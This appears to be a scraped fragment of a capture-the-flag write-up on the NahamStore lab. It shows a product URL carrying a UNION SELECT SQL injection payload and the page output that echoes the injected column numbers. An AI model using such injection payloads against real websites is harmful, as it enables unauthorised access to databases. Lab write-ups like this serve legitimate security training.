 nahamstore.thm/product?id=0 UNION SELECT 1,2,3,4,5-- -
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
NahamStore Home Returns Account 0 Items
2
2
$0.03
4
Discount Code
Add To basket Check Stock